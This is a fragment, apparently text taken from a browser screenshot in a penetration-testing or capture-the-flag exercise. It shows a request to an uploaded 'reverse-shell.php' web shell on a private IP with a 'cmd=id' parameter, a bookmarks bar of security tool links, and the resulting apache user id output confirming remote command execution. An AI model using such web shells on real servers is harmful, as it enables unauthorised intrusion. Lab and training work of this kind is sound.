 10.10.148.125:12340/rms/images/reverse-shell.php?cmd=id 80%
Kali Official CybeXRay Official Exploit Databases Web Specific Tools Cryptography Linux Guide Windows Guide Android Guide Research
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0